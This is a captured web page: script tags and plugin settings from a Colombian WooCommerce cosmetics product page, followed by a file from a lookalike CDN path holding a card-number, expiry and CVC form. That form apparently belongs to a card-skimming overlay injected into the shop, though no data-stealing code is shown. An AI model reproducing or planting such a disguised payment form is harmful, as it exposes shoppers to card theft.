var awdr_params = {"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","nonce":"c28730933d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wccl_frontend-js-extra">
/* <![CDATA[ */
var yith_wccl_general = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionAddCart":"yith_wccl_add_to_cart","actionVariationGallery":"yith_wccl_variation_gallery","cart_redirect":"","cart_url":"https://quierete.com.co/cart/","view_cart":"View Cart","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","description":"","add_cart":"A\u00f1adir al carrito","grey_out":"","image_hover":"1","wrapper_container_shop":"li.product","image_selector":"img.wp-post-image, img.attachment-woocommerce_thumbnail","enable_handle_variation_gallery":"1"};
//# sourceURL=yith_wccl_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/js/yith-wccl.min.js?ver=1.8.4" id="yith_wccl_frontend-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"#newslatter-popup","enable_on_click_shortcode":"0","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"no_show_all","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"01/18/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"01/24/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon","click_outside"]},"module_id":"3","blog_id":"0","module_name":"Newslatter","module_type":"popup","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false,"is_product_tag":false,"is_product_category":false,"is_shop":false,"is_woocommerce":true,"is_checkout":false,"is_cart":false,"is_account_page":false,"order-received":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"quierete.com.co/producto/brocha-retractil-mediana-para-rubor-estampada/","full_actual_url":"https://quierete.com.co/producto/brocha-retractil-mediana-para-rubor-estampada/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fbrocha-retractil-mediana-para-rubor-estampada","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fbrocha-retractil-mediana-para-rubor-estampada&text=Brocha%20Retractil%20Mediana%20Para%20Rubor%20%28estampada%29","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fbrocha-retractil-mediana-para-rubor-estampada","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fbrocha-retractil-mediana-para-rubor-estampada","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fbrocha-retractil-mediana-para-rubor-estampada","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fbrocha-retractil-mediana-para-rubor-estampada","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fbrocha-retractil-mediana-para-rubor-estampada","email":"mailto:?subject=Brocha%20Retractil%20Mediana%20Para%20Rubor%20%28estampada%29&body=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fbrocha-retractil-mediana-para-rubor-estampada"},"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","page_id":"5038","page_slug":"producto-brocha-retractil-mediana-para-rubor-estampada","is_upfront":"","script_delay":"3000"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/epayco-gateway/lib/epayco.js?ver=6.0.0" id="gateway-epayco-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/website-chat-button-kommo-integration/script.js?ver=1.3.1" id="kommoflash-script-js-js"></script>
<script type="text/javascript" id="kommoflash-script-js-js-after">
/* <![CDATA[ */
function kommoGetBrowserLocale() {    let locale = 'en';    const lang = navigator.language;    if(lang.length === 2) {        if(lang.indexOf('es') !== -1) {            locale = 'es';        }        if(lang.indexOf('pt') !== -1) {            locale = 'pt';        }        if(lang.indexOf('ru') !== -1) {            locale = 'ru';        }    }    if(lang.length > 2) {        if(lang.indexOf('es-') !== -1) {            locale = 'es';        }        if(lang.indexOf('pt-') !== -1) {            locale = 'pt';        }        if(lang.indexOf('ru-') !== -1) {            locale = 'ru';        }    }    return locale;}    window.KOMMOFLASH_BROWSER_LOCALE = 'en';try {    window.KOMMOFLASH_BROWSER_LOCALE = kommoGetBrowserLocale();} catch (e) {}
            (function(a,m,o,c,r,m){        a[m]={id:"1063103",hash:"18d92ffef97f4e32323af6030bde56bde686612d8943fc81923366f8ff5c69e8",locale:window.KOMMOFLASH_BROWSER_LOCALE,inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};        a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};        var d=a.document,s=d.createElement('script');        s.async=true;        s.id=m+'_script';        s.src='https://gso.kommo.com/js/button.js';        d.head&&d.head.appendChild(s)      }(window,0,'crmPlugin',0,0,'crm_plugin'));    
//# sourceURL=kommoflash-script-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wpopal-core-features/assets/js/plugin.js" id="wpopal-woo-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/js/theme.min.js?ver=1.2.1.1747601677" id="zoli-scripts-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/quierete.com.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/quierete.com.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/quierete.com.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1cf39a5236"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5038,"title":"Brocha%20Retractil%20Mediana%20para%20Rubor%20%28estampada%29","excerpt":"La Brocha Retractil Mediana para Rubor (estampada) es tu mejor aliada al momento de maquillarte y te ayudara a lucir tu mejor yo en poco tiempo.","featuredImage":"https:\/\/quierete.com.co\/wp-content\/uploads\/2021\/01\/45820.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.0" id="hfe-frontend-js-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"category":"Categor\u00eda","tag":"Tag","brand":"Marca","post":"Entrada","page":"P\u00e1gina","vendor":"Vendedor","product_cat_plu":"Categor\u00edas","product_tag_plu":"Etiquetas","product_plu":"Productos","brand_plu":"Marcas","post_plu":"Entradas","page_plu":"P\u00e1ginas","vendor_plu":"Vendedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destacado","in":"en","read_more":"seguir leyendo","no_results":"No hay resultados \ud83e\udd7a","show_more":"Ver todos los productos","show_more_details":"Ver todos los productos","search_placeholder":"Buscar productos...","submit":"Buscar "},"ajax_search_endpoint":"https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_box":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"http://quierete.com.co/wp-content/uploads/2021/09/bold-gif-preloader.gif","taxonomy_brands":"","img_url":"https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg version=\"1.1\" class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\r\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\r\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\r\n\t\t             \u003Cpath fill=\"#444\" d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#ccc\" d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#fff\" d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\" /\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \"  viewBox=\"25 25 50 50\"\u003E\r\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\" stroke=\"#ddd\" stroke-miterlimit=\"10\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.18.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9e4b1f1083ddccafe366a5f3482b66c9","fragment_name":"wc_fragments_9e4b1f1083ddccafe366a5f3482b66c9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stoprdeu2appsimulator.blob.core.windows.net/integraciones/simulator/simulator.js?ver=1.11.0" id="script-simulator-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://quierete.com.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://quierete.com.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<nav class="wpopal-product-pagination" aria-label="More products">
			
							<a href="https://quierete.com.co/producto/pincel-doble-cejas-neon/" rel="next"><img loading="lazy" width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2021/01/Pincel-Cejas-Neon.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pincel Doble Cejas Neon" /><span class="wpopal-product-pagination__title">Pincel Doble Cejas Neón Ref. JD-228 / E18</span></a>					</nav><!-- .wpopal-product-pagination -->
		
<script>
document.addEventListener('DOMContentLoaded', function () {
  const form = document.querySelector('form.checkout');
  const button = document.querySelector('#place_order');

  if (!form || !button) {
    return;
  }

  form.addEventListener('submit', function () {
    setTimeout(function () {
      const errores = form.querySelectorAll('.woocommerce-invalid');
      if (errores.length > 0) {
        return;
      }

      const currency = 'COP';

      // ✅ CORRECCIÓN: normalizar el texto del total del pedido
      const valueText = document.querySelector('.order-total .amount')?.textContent || '0';
      const normalizedValue = valueText
        .replace(/[^\d,\.]/g, '')
        .replace(/\./g, '')
        .replace(/,/g, '.');
      const value = parseFloat(normalizedValue);

      const email = document.querySelector('#billing_email')?.value || '';
      const phone = document.querySelector('#billing_phone')?.value || '';
      const firstName = document.querySelector('#billing_first_name')?.value || '';
      const lastName = document.querySelector('#billing_last_name')?.value || '';
      const city = document.querySelector('#billing_city')?.value || '';
      const country = document.querySelector('#billing_country')?.value || '';
      const state = document.querySelector('#billing_state')?.value || '';

      const eventId = 'order_' + Date.now();

      const productElements = document.querySelectorAll('.woocommerce-checkout-review-order-table .cart_item');
      let content_ids = [];
      let contents = [];

      productElements.forEach(el => {
        let id = el.dataset.product_id || '';
        if (!id) {
          const variationInput = el.querySelector('input[name*="[variation_id]"]');
          const productInput = el.querySelector('input[name*="[product_id]"]');
          id = variationInput?.value || productInput?.value || '';
        }
        if (!id) {
          id = el.querySelector('.product-name')?.innerText || 'unknown';
        }

        const qty = parseInt(el.querySelector('.product-quantity')?.textContent.replace(/[^\d]/g, '')) || 1;

        // ✅ CORRECCIÓN: normalizar el texto del precio del producto
        const priceText = el.querySelector('.product-total .amount')?.textContent || '0';
        const normalizedPrice = priceText
          .replace(/[^\d,\.]/g, '')
          .replace(/\./g, '')
          .replace(/,/g, '.');
        const price = parseFloat(normalizedPrice);

        content_ids.push(id);
        contents.push({
          id: id,
          quantity: qty,
          item_price: price
        });
      });

      function sha256(str) {
        const encoder = new TextEncoder();
        return crypto.subtle.digest('SHA-256', encoder.encode(str)).then(hashBuffer => {
          return Array.from(new Uint8Array(hashBuffer)).map(b => b.toString(16).padStart(2, '0')).join('');
        });
      }

      Promise.all([
        sha256(email.trim().toLowerCase()),
        sha256(phone.trim())
      ]).then(([hashedEmail, hashedPhone]) => {
        const userData = {
          em: hashedEmail,
          ph: hashedPhone,
          fn: firstName,
          ln: lastName,
          ct: city,
          country: country.toLowerCase(),
          st: state,
          external_id: eventId
        };

        const eventData = {
          value: value,
          currency: currency,
          content_ids: content_ids,
          contents: contents,
          content_type: 'product',
          num_items: contents.reduce((sum, item) => sum + item.quantity, 0),
          external_id: eventId,
          user_data: userData
        };

        if (typeof fbq === 'function') {
          fbq('track', 'Purchase', eventData, {
            eventID: eventId
          });
        }

        if (typeof window.pysExternal === 'object' && window.pysExternal.facebook) {
          window.pysExternal.facebook.track('Purchase', eventData, {
            eventID: eventId,
          });
        }

        if (typeof window.pysExternal === 'object' && window.pysExternal.google_analytics) {
          window.pysExternal.google_analytics.track('purchase', {
            value: value,
            currency: currency
          });
        }
      });
    }, 400);
  });
});
</script>
</body>
</html> 

<!-- Dynamic page generated in 0.523 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 03:59:33 -->

<!-- Compression = gzip -->
<!-- super cache -->

--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/authnet/
body_size: 1593
content:
<div id="sq-pf-unq-wrapper" class="sq-pf-unq-wrapper">
        <div class="sq-pf-unq-container">
            <form class="sq-pf-unq-form">
                <div class="sq-pf-unq-group">
                    <label for="sq-pf-unq-cardNumber">Card number *</label>
                    <div class="sq-pf-unq-card-wrapper">
                        <input 
                            type="text" 
                            id="sq-pf-unq-cardNumber" 
                            name="card_number" 
                            placeholder="**** **** **** ****"
                            maxlength="19"
                            class='sq-pf-unq-card-input'
                        >
                    </div>
                </div>
    
                <div class="sq-pf-unq-row">
                    <div class="sq-pf-unq-group">
                        <label for="sq-pf-unq-expirationDate">Expiry (MM/YY) *</label>
                        <input 
                            type="text" 
                            id="sq-pf-unq-expirationDate" 
                            name="card_expiry" 
                            placeholder="MM/YY"
                            maxlength="7"
                        >
                    </div>
                    <div class="sq-pf-unq-group">
                        <label for="sq-pf-unq-securityCode">Card code *</label>
                        <div class="sq-pf-unq-security-wrapper">
                            <input 
                                type="text" 
                                id="sq-pf-unq-securityCode" 
                                name="card_cvv" 
                                placeholder="CVC"
                                maxlength="4"
                            >
                        </div>
                    </div>
                </div>
    
                <div class="sq-pf-unq-group sq-pf-unq-checkbox-group">
                    <label class="sq-pf-unq-checkbox-label">
                        <input type="checkbox" name="save_to_account" id="sq-pf-unq-saveToAccount" class="sq-pf-unq-checkbox-input">
                        <span class="sq-pf-unq-checkbox-text">Save to account</span>
                    </label>
                </div>
            </form>
        </div>

</div>
<style>
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700&display=swap');

/* Isolated Payment Form Styles - Scoped to #sq-pf-unq-wrapper */
#sq-pf-unq-wrapper.sq-pf-unq-wrapper {
    --sq-pf-unq-spacing1: 8px;
    --sq-pf-unq-colorIconCardCvc: #9E9E9E;
    font-family: "Montserrat", Sans-serif;
    box-sizing: border-box;
    display: block;
    width: 100%;
    min-height: 0px !important;
    height: fit-content !important;
}

/* Isolated Payment Form Styles - Scoped to #sq-pf-unq-wrapper */
#sq-pf-unq-wrapper.sq-pf-unq-wrapper,
#sq-pf-unq-wrapper.sq-pf-unq-wrapper *,
#sq-pf-unq-wrapper.sq-pf-unq-wrapper *::before,
#sq-pf-unq-wrapper.sq-pf-unq-wrapper *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper input,
#sq-pf-unq-wrapper.sq-pf-unq-wrapper button,
#sq-pf-unq-wrapper.sq-pf-unq-wrapper textarea,
#sq-pf-unq-wrapper.sq-pf-unq-wrapper select {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-container {
    width: 100%;
    max-width: 600px;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-form {
    background-color: #FFFFFF;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-group {
    margin-bottom: 16px;
}

#sq-pf-unq-wrapper.sq-pf-unq-wrapper .sq-pf-unq-group label {
    height: fit-content !important;
    display: block;
    margin-bottom: var(--sq-pf-unq-spacing1);
    font-size: 14px;
    transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
    color: rgb(109, 109, 109);
    font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    letter-spacing: normal;
    line-height: 21px;
    padding-bottom: 0px;
